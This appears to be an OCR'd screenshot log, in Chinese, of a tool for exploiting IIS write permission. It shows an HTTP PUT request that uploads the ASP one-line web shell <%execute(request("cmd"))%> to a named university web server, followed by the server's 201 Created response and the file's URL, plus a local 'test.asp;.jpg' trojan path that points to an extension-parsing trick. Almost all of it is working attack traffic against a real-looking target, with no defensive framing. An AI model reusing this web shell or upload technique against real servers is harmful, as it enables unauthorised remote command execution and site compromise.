 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: sei.nuist.edu.cn 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: sei.nuist.edu.cn
Content-Length: 32
<%execute(request("cmd"))%>
本地文件: E:\HK工具包\木马\ASP木马\test.asp;.jpg ..
HTTP/1.1 100 Continue
Server: Microsoft-IIS/5.1
Date: Thu, 22 Jan 2015 10:09:28 GMT
HTTP/1.1 201 Created
Server: Microsoft-IIS/5.1
Date: Thu, 22 Jan 2015 10:09:28 GMT
Location: http://sei.nuist.edu.cn/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PR
SEARCH, LOCK, UNLOCK
http://sei.nuist.edu.cn/test.txt
sei.nuist.edu.cn/test.txt
<%execute(request("cmd"))%>